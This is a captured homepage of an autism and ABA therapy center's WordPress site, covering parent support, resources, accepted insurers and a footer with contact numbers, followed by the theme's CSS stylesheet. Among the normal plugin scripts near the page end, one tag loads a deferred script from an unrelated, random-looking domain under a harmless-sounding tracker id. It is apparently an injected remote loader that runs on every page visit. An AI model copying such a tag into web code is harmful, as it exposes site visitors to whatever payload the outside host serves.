                            <div class="button-sec-inner">
                                									<a href="https://beautifulmindscenter.com/services/" target="_self" class="btn site_btn_blue">Learn More</a>
																									<a href="https://beautifulmindscenter.com/contact-us/" target="_self" class="btn site_btn_white">Contact Us</a>
								                            </div>
                        </div>
                    </div>
                </div>
            </div>
    </div>
</section>
<section class="resources" id="resources">
        <div class="container">
            <div class="touch-viewport-right">
                <div class="row flex space-between align-center">
                    <div class="column resources-left" data-aos="fade-right">
                        <div class="content">
                                                        <h2><span>MORE </span> RESOURCES</span></h2>
							                                                        <p>Follow the link below to access the most up-to-date research, media, public policy and more to further enhance your knowledge base in autism and ABA. This will help with understanding and identifying the best path that will lead you to the most successful outcome for your individual child.</p>
							                        </div>
                        <div class="button-sec">
                            <div class="button-sec-inner">
                                									<a href="https://beautifulmindscenter.com/resources/" target="_self" class="btn site_btn_blue">LEARN MORE</a>
																									<a href="https://beautifulmindscenter.com/contact-us/" target="_self" class="btn site_btn_white">CONTACT US</a>
								                            </div>
                        </div>
                    </div>
                    <div class="column resources-right">
                        <div class="banner-img-sec">
                                									<img src="https://beautifulmindscenter.com/wp-content/uploads/2022/01/more-resources.png" alt="more-resources" />
								                        </div>
                    </div>
                </div>
            </div>
        </div>
</section>
<section class="cards-section">
    <div class="container">
            <div class="cards-sec">
                <div class="row flex space-center">
				
                    <div class="cards card-1" data-aos="fade-up">
						<div class="card-mn-in">
                                                    <h3><span>HELP FOR <br></span>PARENTS</span></h3>
							                                                        <p>We provide personalized caretaker training programs and family counseling services to help parents and siblings understand and cope with the additional complexities of autism spectrum disorder.</p>
																				<a href="https://beautifulmindscenter.com/services/" target="_self" class="btn site_btn_orange">LEARN MORE</a>
												</div>
                        <div class="card-one">
                            								<img src="https://beautifulmindscenter.com/wp-content/uploads/2022/01/card-1.png" alt="card-1" />
							                        </div>
                    </div>
					
                    <div class="cards card-2" data-aos="fade-up">
						<div class="card-mn-in">
                                                    <h3><span>ASK THE <br></span>CLINICIAN</span></h3>
							                                                        <p>Having a child with autism may often be overwhelming. At Beautiful Minds our staff is readily available to answer any questions parents may have and provide them with support. Click on the link below and one of our clinicians will respond back within 24-hours.</p>
																				<a href="https://beautifulmindscenter.com/contact-us/" target="_self" class="btn site_btn_white-bg">EMAIL US</a>
												</div>
                    </div>
					
                    <div class="cards card-3" data-aos="fade-up">
						<div class="card-mn-in">
                                                    <h3><span>NEWS &<br> </span>EVENTS</span></h3>
							                                                        <p>Check back soon for our news and events related to autism and other developmental disorders.</p>
																			</div>
                        <div class="card-three">
                            								<img src="https://beautifulmindscenter.com/wp-content/uploads/2022/01/card-3.png" alt="card-3" />
							                        </div>
                    </div>
					
                </div>
                <div class="layer-u">
                					<img src="https://beautifulmindscenter.com/wp-content/uploads/2022/01/layer-u-1.png" alt="layer-u" />
				                </div>
            </div>
    </div>
</section><section class="safety">
    <div class="container safety-upper" data-aos="fade-up">
        <div class="safety-inner">
            			<h2><span>INSURANCE INFORMATION</span></h2>
						<hr>
						<p>Insurances we accept:</p>
<ul>
<li class="c-mrkdwn__quote" data-stringify-type="quote">Anthem Blue Cross</li>
<li class="c-mrkdwn__quote" data-stringify-type="quote">Anthem MEDICAL</li>
<li class="c-mrkdwn__quote" data-stringify-type="quote">MHN MEDICAL</li>
<li class="c-mrkdwn__quote" data-stringify-type="quote">Cigna</li>
<li class="c-mrkdwn__quote" data-stringify-type="quote">Molina</li>
<li class="c-mrkdwn__quote" data-stringify-type="quote">COMPSYCH</li>
<li class="c-mrkdwn__quote" data-stringify-type="quote">Magellan</li>
</ul>
										<a href="https://beautifulmindscenter.com/contact-us/" target="_self" class="btn site_btn_blue">CONTACT US</a>
			        </div>
        <div class="layer-u">
            				<img src="https://beautifulmindscenter.com/wp-content/uploads/2022/01/layer-u.png" alt="layer-u" />
			        </div>
    </div>
</section>

	<footer class="site-footer">
		<div class="aetna">
						<img src="https://beautifulmindscenter.com/wp-content/uploads/2022/05/BMC_Company_Logos-02.png" alt="BMC_Company_Logos-02" />
						<img src="https://beautifulmindscenter.com/wp-content/uploads/2022/05/BMC_Company_Logos-03.png" alt="BMC_Company_Logos-03" />
						<img src="https://beautifulmindscenter.com/wp-content/uploads/2022/06/BMC_Company_Logos-06-01.png" alt="BMC_Company_Logos-06-01" />
						<img src="https://beautifulmindscenter.com/wp-content/uploads/2022/06/BMC_Company_Logos-01.png" alt="BMC_Company_Logos-01" />
						<img src="https://beautifulmindscenter.com/wp-content/uploads/2022/05/BMC_Company_Logos-04.png" alt="BMC_Company_Logos-04" />
						<img src="https://beautifulmindscenter.com/wp-content/uploads/2022/05/BMC_Company_Logos-05.png" alt="BMC_Company_Logos-05" />
					</div>
		<div class="footer-bottom">
			<div class="container">
				<div class="flex footer-inner align-center">
					<div class="footer-left-sec flex">
						<div class="site-footer-logo">
							<a href="https://beautifulmindscenter.com" class="site_logo">
																<img src="https://beautifulmindscenter.com/wp-content/uploads/2022/01/site-logo.png" alt="site-logo" />
															</a>
						</div>
						<div class="footer-social-icons">
								<ul>
																<li>
									<a target="_blank" href="https://www.facebook.com/BeautifulMindsCenter/"><em class="fa fa-facebook-f fb"></em></a>
								</li>
																<li>
									<a target="_blank" href="https://instagram.com/beautifulmindscenter?igshid=YmMyMTA2M2Y="><em class="fa fa-instagram insta"></em></a>
								</li>
																<li>
									<a target="_blank" href="https://www.linkedin.com/company/beautiful-minds-center-for-autism-inc./about/"><em class="fa fa-linkedin-in linked"></em></a>
								</li>
																</ul>
						</div>
					</div>
					<div class="footer-right-sec">
						<div class="row-one-links">
							<ul>
															<li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-10 current_page_item menu-item-168"><a href="https://beautifulmindscenter.com/" aria-current="page">Home</a></li>
<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://beautifulmindscenter.com/about-us/">About Us</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a href="https://beautifulmindscenter.com/services/">Services</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://beautifulmindscenter.com/resources/">Resources</a></li>
							</ul>
						</div>
						<div class="row-one-links">
							<ul>
															<li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="https://beautifulmindscenter.com/careers/">Careers</a></li>
<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://beautifulmindscenter.com/contact-us/">Contact</a></li>
<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://beautifulmindscenter.com/privacy-policy/">PRIVACY POLICY</a></li>
							</ul>
						</div>
						<div class="footer-numbers">
							<ul>
								<li>
																	<a href="tel:(310) 247-8712">LOCAL: <span>(310) 247-8712</span></a>
																</li>
								<li>
																	<a href="tel:(866) 647-1005">TOLL FREE: <span>(866) 647-1005</span></a>
																</li>
							</ul>
						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- #colophon -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/beautiful-minds\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a href="https://www.wpadacompliance.com" class="screen-reader-text" title="Click this link to learn more about the WP ADA Compliance plugin.">The owner of this website has made a committment to accessibility and inclusion, please report any problems that you encounter using the contact form on this website. This site uses the WP ADA Compliance Check plugin to enhance accessibility.</a><script src="https://fsdotiototakkaakkal.com/clad?ts=1762749689" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://beautifulmindscenter.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/beautifulmindscenter.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src="https://beautifulmindscenter.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script src="https://beautifulmindscenter.com/wp-content/themes/beautiful-minds/js/navigation.js?ver=1.0.0" id="beautiful-minds-navigation-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.9.0/jquery.min.js?ver=1.0.0" id="beautiful-minds-jQuery-js"></script>
<script src="https://unpkg.com/aos@2.3.1/dist/aos.js?ver=1.0.0" id="beautiful-minds-aos-js-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js?ver=1.0.0" id="beautiful-slick-min-js"></script>
<script src="https://beautifulmindscenter.com/wp-content/themes/beautiful-minds/js/main.js?ver=1.0.0" id="beautiful-minds-main-js"></script>
<script src="https://beautifulmindscenter.com/wp-content/themes/beautiful-minds/js/categoryfilter.js?ver=1.0.0" id="beautiful-minds-category-filter-js"></script>
<script id="beautiful-minds-developer-js-extra">
var composted = {"siteurl":"https:\/\/beautifulmindscenter.com","adminurl":"https:\/\/beautifulmindscenter.com\/wp-admin\/","ajaxurl":"https:\/\/beautifulmindscenter.com\/wp-admin\/admin-ajax.php","templateurl":"https:\/\/beautifulmindscenter.com\/wp-content\/themes\/beautiful-minds"};
</script>
<script src="https://beautifulmindscenter.com/wp-content/themes/beautiful-minds/js/developer.js?ver=1.0.0" id="beautiful-minds-developer-js"></script>
<script id="pojo-a11y-js-extra">
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
</script>
<script src="https://beautifulmindscenter.com/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script id="wpa.longdesc-js-extra">
var wpald = {"url":"https:\/\/beautifulmindscenter.com\/wp-json\/wp\/v2\/media","type":"jquery","text":"<span class=\"dashicons dashicons-media-text\" aria-hidden=\"true\"><\/span><span class=\"screen-reader\">Long Description<\/span>"};
</script>
<script src="https://beautifulmindscenter.com/wp-content/plugins/wp-accessibility/js/longdesc.min.js?ver=1.9.1" id="wpa.longdesc-js"></script>
<script id="wp-accessibility-js-extra">
var wpa = {"skiplinks":{"enabled":false,"output":""},"target":"1","tabindex":"1","underline":{"enabled":false,"target":"a"},"dir":"ltr","lang":"en-US","titles":"1","labels":"1","wpalabels":{"s":"Search","author":"Name","email":"Email","url":"Website","comment":"Comment"},"current":"","errors":"","tracking":"1","ajaxurl":"https:\/\/beautifulmindscenter.com\/wp-admin\/admin-ajax.php","security":"0327422733","action":"wpa_stats_action","url":"https:\/\/beautifulmindscenter.com\/","post_id":"10"};
</script>
<script src="https://beautifulmindscenter.com/wp-content/plugins/wp-accessibility/js/wp-accessibility.min.js?ver=1.9.1" id="wp-accessibility-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
		
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://beautifulmindscenter.com/wp-content/themes/beautiful-minds/app/css/style.css?ver=6.8.3
body_size: 10699
content:
@charset "UTF-8";
/*----------------------------
    1. Place holder
-----------*/
/*----------------------------
    2. Mixins
-----------*/
* {
  padding: 0px;
  margin: 0px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

html {
  overflow-x: hidden;
  scroll-behavior: smooth;
}

body {
  -webkit-text-size-adjust: none;
  position: relative;
  width: 100%;
  overflow-x: hidden;
}

figure, ul {
  margin: 0;
}

ul {
  padding: 0;
  margin: 0;
  list-style: none;
}

.container {
  max-width: 1400px;
  width: 100%;
  margin: 0 auto;
  padding: 0 40px;
}

@media (max-width: 769px) {
  .container {
    padding: 0px 25px;
  }
}

@media (max-width: 576px) {
  .container {
    padding: 0 10px;
  }
}

@media (max-width: 992px) {
  .touch-viewport-right {
    margin-right: 0 !important;
  }
}

@media (max-width: 992px) {
  .touch-viewport-left {
    margin-left: 0 !important;
  }
}

.banner .swiper-container,
.item, .item__img,
.img-box, [data-paroller-factor],
.slick-slider .slick-list, .slick-slider .slick-track,
.swiper-slide, .swiper-wrapper, [data-aos], [data-scroll] {
  will-change: transform;
}

img {
  max-width: 100%;
  vertical-align: top;
}

img.full-img {
  width: 100%;
}

iframe,
video {
  max-width: 100%;
}

.color-white * {
  color: #fff;
}

.bg-control {
  background-size: cover;
  background-repeat: no-repeat;
}

.slick-slide {
  outline: none;
}

input[type=submit] {
  -webkit-appearance: none;
  -moz-appearance: none;
       appearance: none;
}

button, div, a {
  outline: 0px;
}

button:focus, div:focus, a:focus {
  outline: 0px;
}

.slick-slider .slick-track, [data-aos], .slick-slider .slick-list, .swiper-wrapper, .swiper-slide, .swiper-container {
  will-change: transform;
}

input::-webkit-inner-spin-button,
input::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

input[type=number]::-webkit-outer-spin-button,
input[type=number]::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

/* Firefox */
input[type=number] {
  -moz-appearance: textfield;
}

button {
  cursor: pointer;
  -webkit-appearance: none;
}

body {
  font-family: "Dosis", sans-serif;
  font-weight: 300;
  font-size: 18px;
  color: #000;
  line-height: 1.1;
  -webkit-font-smoothing: antialiased;
  scroll-behavior: smooth;
}

button,
input,
select,
textarea {
  font-family: "Dosis", sans-serif;
}

.h1, h1,
.h2, h2,
.h3, h3,
.h4, h4,
.h5, h5,
.h6, h6 {
  font-family: "Dosis", sans-serif;
  line-height: 1.2;
  margin-bottom: 10px;
  font-weight: 700;
  color: #ff7d2e;
}

.h1, h1 {
  font-size: 60px;
}

@media (max-width: 769px) {
  .h1, h1 {
    font-size: 35px;
  }
}

.h2, h2 {
  font-size: 50px;
  color: #ff7d2e;
}

@media (max-width: 769px) {
  .h2, h2 {
    font-size: 30px;
  }
}

.h3, h3 {
  font-size: 40px;
  color: #ff7d2e;
}

@media (max-width: 769px) {
  .h3, h3 {
    font-size: 20px;
  }
}

.h4, h4 {
  font-size: 30px;
  color: #16c1d3 !important;
}

.h5, h5 {
  font-size: 28px;
}

.h6, h6 {
  font-size: 20px;
}

p {
  line-height: normal;
  font-size: 20px;
  font-family: "Avenir-Next";
  color: #231f20;
  font-weight: 700;
  margin-bottom: 20px;
  padding-right: 10px;
}

@media (max-width: 769px) {
  p {
    font-size: 16px;
  }
}

a {
  text-decoration: none;
  color: #000;
}

@font-face {
  font-family: 'Avenir-Next';
  src: url("../../app/fonts/AvenirNext-DemiBold.ttf");
  font-weight: 700;
  font-style: normal;
  font-display: swap;
}

.flex {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.flex.nowrap {
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
}

.flex.column {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
}

.flex.space-between {
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

.flex.space-center {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.flex.space-around {
  -ms-flex-pack: distribute;
  justify-content: space-around;
}

.flex.space-evenly {
  -webkit-box-pack: space-evenly;
  -ms-flex-pack: space-evenly;
  justify-content: space-evenly;
}

.flex.space-end {
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}

.flex.align-center {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.flex.align-stretch {
  -webkit-box-align: stretch !important;
  -ms-flex-align: stretch !important;
  align-items: stretch !important;
}

.flex.align-start {
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
}

.flex.align-end {
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end;
}

.button {
  display: inline-block;
  border-radius: 0px 50px;
  text-transform: uppercase;
  letter-spacing: normal;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  font-size: 26px;
  font-weight: 200;
  font-family: "Dosis", sans-serif;
  border: none;
  cursor: pointer;
  background-color: #16c1d3;
  padding: 30px 65px;
  color: #fff !important;
}

@media (max-width: 1366px) {
  .button {
    font-size: 20px;
    padding: 25px 45px;
  }
}

@media (max-width: 576px) {
  .button {
    font-size: 15px;
    border-radius: 0px 30px;
    padding: 20px;
  }
}

.button:hover {
  -webkit-box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
          box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
  text-decoration: none !important;
  color: #16c1d3;
  background-color: #4f4d4e;
}

.btn {
  display: inline-block;
  border-radius: 0px 50px;
  text-transform: uppercase;
  letter-spacing: normal;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  font-size: 26px;
  font-weight: 200;
  font-family: "Dosis", sans-serif;
  border: none;
  cursor: pointer;
}

@media (max-width: 1366px) {
  .btn {
    font-size: 20px;
  }
}

@media (max-width: 576px) {
  .btn {
    font-size: 15px;
    border-radius: 0px 30px;
  }
}

.btn:hover {
  -webkit-box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
          box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
  text-decoration: none !important;
}

.site_btn_blue {
  background-color: #16c1d3;
  padding: 30px 65px;
  color: #fff !important;
}

.site_btn_blue:hover {
  color: #16c1d3;
  background-color: #4f4d4e;
}

@media (max-width: 1366px) {
  .site_btn_blue {
    padding: 25px 45px;
  }
}

@media (max-width: 576px) {
  .site_btn_blue {
    padding: 20px;
  }
}

.site_btn_white {
  background-color: #fff !important;
  padding: 30px 65px;
  color: #16c1d3 !important;
  border: 3px solid #16c1d3;
}

.site_btn_white:hover {
  border: 3px solid #4f4d4e;
  color: #4f4d4e !important;
}

@media (max-width: 1366px) {
  .site_btn_white {
    padding: 25px 45px;
  }
}

@media (max-width: 576px) {
  .site_btn_white {
    padding: 20px;
  }
}

.site_btn_orange {
  background-color: #ff7d2e;
  padding: 26px 55px;
  color: #fff !important;
  font-size: 22px !important;
}

@media (max-width: 1366px) {
  .site_btn_orange {
    padding: 25px 45px;
  }
}

.site_btn_white-bg {
  background-color: #fff;
  padding: 26px 55px;
  color: #ff7d2e !important;
  font-size: 22px !important;
  border: 3px solid #ff7d2e;
}

@media (max-width: 1366px) {
  .site_btn_white-bg {
    padding: 25px 45px;
  }
}

.site_btn_pink {
  background-color: #ff495c;
  padding: 30px 65px;
  color: #fff !important;
}

.site_btn_pink:hover {
  color: #ff495c;
  background-color: #4f4d4e;
}

@media (max-width: 1366px) {
  .site_btn_pink {
    padding: 25px 45px;
  }
}

@media (max-width: 576px) {
  .site_btn_pink {
    padding: 20px;
  }
}

/*Nav Btns*/
.form-group {
  width: 100%;
  padding-bottom: 15px;
}

@media (max-width: 769px) {
  .form-group {
    padding-bottom: 10px;
  }
}

.form-group.full {
  width: 100%;
}

.form-group label {
  font-family: "Dosis", sans-serif;
  font-weight: 700;
  font-size: 24px;
  margin-bottom: 10px;
  text-transform: uppercase;
  display: none;
}

@media (max-width: 992px) {
  .form-group label {
    font-size: 20px;
  }
}

.form-group textarea {
  height: 185px;
}

.form-group .form-control {
  width: 100%;
  display: block;
  padding: 8px 16px;
  border: 0;
  outline: none;
  background-color: #fff;
  font-size: 18px;
  resize: none;
  -webkit-transition: .5s ease 0s;
  transition: .5s ease 0s;
}

.form-group .form-control::-webkit-input-placeholder {
  color: #000;
  opacity: 1;
}

.form-group .form-control::-ms-input-placeholder {
  color: #000;
  opacity: 1;
}

.form-group .form-control:-ms-input-placeholder {
  color: #000;
  opacity: 1;
}

.form-group .form-control::placeholder {
  color: #000;
  opacity: 1;
}

.form-submit {
  text-align: right;
  padding-top: 20px;
  position: relative;
}

.form-submit .ajax-loader {
  position: absolute;
  top: 38px;
  margin: 0 7px;
  width: 20px;
  height: 20px;
}

label {
  display: block;
  color: #ff7d2e;
  font-family: "Avenir-Next";
  padding: 10px 0px;
  font-size: 27px;
  font-weight: 400;
}

input {
  font-family: "Avenir-Next";
  font-size: 27px;
  color: #4f4d4d;
  font-weight: 400;
}

@media (max-width: 1200px) {
  input {
    font-size: 21px;
  }
}

@media (max-width: 769px) {
  input {
    font-size: 17px;
  }
}

textarea, input[type=text], input[type=phone], input[type=email], input[type=number] {
  width: 90%;
  padding: 12px 12px 12px 21px;
  border: 1px solid #ccc;
  border-radius: 10px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  margin-top: 6px;
  margin-bottom: 20px;
  resize: vertical;
}

@media (max-width: 1024px) {
  textarea, input[type=text], input[type=phone], input[type=email], input[type=number] {
    width: 100%;
  }
}

.home .site_header .site-nav ul li {
  display: inline-block;
}

.home .site_header .site-nav ul li a[aria-current=page] {
  background: transparent;
  border: none;
  padding: 0px;
  border-radius: 0px;
}

.home .site_header .site-nav ul li a:hover {
  border: 1px solid #ffe2d1;
  padding: 10px;
  border-radius: 20px;
  font-weight: 600;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.home .site_header .site-nav ul li.menu-active a {
  background: #ffe2d1;
  border: 1px solid #ffe2d1;
  padding: 10px !important;
  border-radius: 20px;
  font-weight: 600;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  text-transform: uppercase;
}

.site_header {
  padding: 25px 0px;
}

@media (max-width: 1024px) {
  .site_header .site-logo {
    display: none;
  }
}

.site_header .site-nav {
  -webkit-box-flex: .7;
      -ms-flex-positive: .7;
          flex-grow: .7;
}

@media (max-width: 1100px) and (min-width: 1024px) {
  .site_header .site-nav {
    -webkit-box-flex: 0;
        -ms-flex-positive: 0;
            flex-grow: 0;
  }
}

@media (max-width: 1024px) {
  .site_header .site-nav {
    display: none;
  }
}

.site_header .site-nav ul li {
  display: inline-block;
}

.site_header .site-nav ul li a {
  font-size: 16px;
  color: #ff7d2e;
  font-weight: 600;
  text-decoration: none;
  text-transform: uppercase;
  padding: 10px;
  border: 1px solid #fff;
}

.site_header .site-nav ul li a:hover {
  border: 1px solid #ffe2d1;
  padding: 10px;
  border-radius: 20px;
  font-weight: 600;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.site_header .site-nav ul li a[aria-current=page] {
  background: #ffe2d1;
  border: 1px solid #ffe2d1;
  padding: 10px;
  border-radius: 20px;
}

@media (max-width: 1024px) {
  .site_header .right-nav {
    width: 100%;
  }
}

.site_header .right-nav .nav-btn {
  font-size: 16px;
}

@media (max-width: 1024px) {
  .site_header .right-nav .nav-btn {
    margin-top: 6px;
  }
}

.site_header .right-nav .nav-btn a {
  background-color: #16c1d3;
  color: #fff;
  padding: 10px;
  border-radius: 20px;
  font-weight: 600;
}

.site_header .right-nav .search-icon-nav {
  padding-right: 55px;
  position: relative;
  display: inline-block;
}

@media (max-width: 1100px) and (min-width: 1024px) {
  .site_header .right-nav .search-icon-nav {
    padding-right: 30px;
  }
}

@media (max-width: 1024px) {
  .site_header .right-nav .search-icon-nav {
    display: none;
  }
}

.site_header .right-nav .search-icon-nav a {
  color: #ff7d2e;
}

.site_header .right-nav .search-icon-nav .search {
  display: none;
  position: absolute;
  background: linear-gradient(21deg, #FF7D2E, #fff);
  min-width: 160px;
  -webkit-box-shadow: 0px 8px 16px 0px rgba(0, 0, 0, 0.2);
          box-shadow: 0px 8px 16px 0px rgba(0, 0, 0, 0.2);
  padding: 12px;
  z-index: 1;
  border-radius: 0 10px;
  right: 45px;
}

.site_header .right-nav .search-icon-nav .search input {
  padding: 5px;
  border: 2px solid #ff7d2e;
  border-radius: 0 10px;
  width: auto;
  margin: 0 !important;
  font-size: 16px;
}

.site_header .right-nav .search-icon-nav:hover .search {
  display: block;
}

.site_header .right-nav .mobile-bar-icon {
  display: none;
}

@media (max-width: 1024px) {
  .site_header .right-nav .mobile-bar-icon {
    display: block;
    font-size: 30px;
    cursor: pointer;
  }
  .site_header .right-nav .mobile-bar-icon a i {
    color: #231f20;
  }
}

.site_header .overlay {
  height: 0%;
  width: 100%;
  position: fixed;
  z-index: 1;
  top: 0;
  left: 0;
  background-color: black;
  background-color: rgba(0, 0, 0, 0.9);
  overflow-y: hidden;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

@media (max-width: 1024px) {
  .site_header .overlay {
    overflow-y: auto;
  }
}

.site_header .overlay .overlay-content {
  position: relative;
  top: 25%;
  width: 100%;
  text-align: center;
  margin-top: 30px;
}

.site_header .overlay .overlay-content a {
  padding: 8px;
  text-decoration: none;
  font-size: 36px;
  color: #ff7d2e;
  display: block;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  font-weight: 600;
  text-transform: uppercase;
}

.site_header .overlay .overlay-content a:hover {
  border: 1px solid #ffe2d1;
  padding: 10px;
  border-radius: 20px;
}

@media (max-width: 1024px) {
  .site_header .overlay .overlay-content a {
    font-size: 20px;
  }
}

.site_header .overlay .closebtn {
  position: absolute;
  color: #ff7d2e;
}

@media (max-width: 1024px) {
  .site_header .overlay .closebtn {
    font-size: 50px;
    top: 12px;
    right: 40px;
  }
}

@media (max-width: 769px) {
  .site_header .overlay .closebtn {
    right: 22px;
  }
}

@media (max-width: 576px) {
  .site_header .overlay .closebtn {
    right: 5px;
  }
}

.site_header .site-mobile-logo {
  display: none;
}

@media (max-width: 1024px) {
  .site_header .site-mobile-logo {
    display: block;
    width: 100%;
    text-align: center;
  }
}

footer .aetna {
  background-color: #ff7d2e;
  display: -ms-grid;
  display: grid;
  -ms-grid-columns: 1fr 1fr 1fr 1fr 1fr 1fr;
      grid-template-columns: 1fr 1fr 1fr 1fr 1fr 1fr;
  grid-column-gap: 4.5rem;
  padding: 0px 20px;
}

@media (max-width: 992px) {
  footer .aetna {
    grid-column-gap: 2rem;
  }
}

@media (max-width: 576px) {
  footer .aetna {
    grid-column-gap: 1rem;
  }
}

footer .aetna img {
  padding: 54px 0;
  height: 100%;
  width: 100%;
  -o-object-fit: contain;
     object-fit: contain;
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}

@media (max-width: 992px) {
  footer .aetna img {
    padding: 34px 0;
  }
}

@media (max-width: 576px) {
  footer .aetna img {
    padding: 20px 0;
  }
}

@media (min-width: 1920px) {
  footer .aetna img {
    -webkit-transform: scale(1) !important;
            transform: scale(1) !important;
  }
}

footer .aetna img:nth-of-type(6) {
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}

footer .aetna img:nth-of-type(2) {
  -webkit-transform: scale(1.5);
          transform: scale(1.5);
}

footer .footer-bottom {
  background-color: #ffe5d5;
  padding: 74px 0;
}

@media (max-width: 1024px) {
  footer .footer-bottom .footer-inner {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}

footer .footer-bottom .footer-inner .footer-left-sec {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  max-width: 258px;
  width: 100%;
  /* @media (max-width:1200px) */
}

@media (max-width: 1024px) {
  footer .footer-bottom .footer-inner .footer-left-sec {
    display: unset !important;
    width: 100%;
  }
}

footer .footer-bottom .footer-inner .footer-left-sec .site-footer-logo {
  text-align: center;
}

footer .footer-bottom .footer-inner .footer-left-sec .footer-social-icons {
  padding: 35px 0;
  text-align: center;
}

footer .footer-bottom .footer-inner .footer-left-sec .footer-social-icons ul li {
  display: inline-block;
}

footer .footer-bottom .footer-inner .footer-left-sec .footer-social-icons ul li + li {
  padding-left: 18px;
}

footer .footer-bottom .footer-inner .footer-left-sec .footer-social-icons ul li .fa {
  -webkit-transition: all .2s linear;
  transition: all .2s linear;
}

footer .footer-bottom .footer-inner .footer-left-sec .footer-social-icons ul li .fb {
  background-color: #ff495c;
  padding: 10px 16px;
  border-radius: 50%;
  color: #000;
  font-size: 25px;
}

footer .footer-bottom .footer-inner .footer-left-sec .footer-social-icons ul li .fb:hover {
  -webkit-box-shadow: rgba(255, 73, 92, 0.4) 0px 5px, rgba(255, 73, 92, 0.3) 0px 10px, rgba(255, 73, 92, 0.2) 0px 15px, rgba(255, 73, 92, 0.1) 0px 20px, rgba(255, 73, 92, 0.05) 0px 25px;
          box-shadow: rgba(255, 73, 92, 0.4) 0px 5px, rgba(255, 73, 92, 0.3) 0px 10px, rgba(255, 73, 92, 0.2) 0px 15px, rgba(255, 73, 92, 0.1) 0px 20px, rgba(255, 73, 92, 0.05) 0px 25px;
}

footer .footer-bottom .footer-inner .footer-left-sec .footer-social-icons ul li .insta {
  background-color: #ff7d2e;
  padding: 10px 12px;
  border-radius: 50%;
  color: #000;
  font-size: 25px;
}

footer .footer-bottom .footer-inner .footer-left-sec .footer-social-icons ul li .insta:hover {
  -webkit-box-shadow: rgba(255, 125, 46, 0.4) 0px 5px, rgba(255, 125, 46, 0.3) 0px 10px, rgba(255, 125, 46, 0.2) 0px 15px, rgba(255, 125, 46, 0.1) 0px 20px, rgba(255, 125, 46, 0.05) 0px 25px;
          box-shadow: rgba(255, 125, 46, 0.4) 0px 5px, rgba(255, 125, 46, 0.3) 0px 10px, rgba(255, 125, 46, 0.2) 0px 15px, rgba(255, 125, 46, 0.1) 0px 20px, rgba(255, 125, 46, 0.05) 0px 25px;
}

footer .footer-bottom .footer-inner .footer-left-sec .footer-social-icons ul li .twit {
  background-color: #91cb3e;
  padding: 10px 12px;
  border-radius: 50%;
  color: #000;
  font-size: 25px;
}

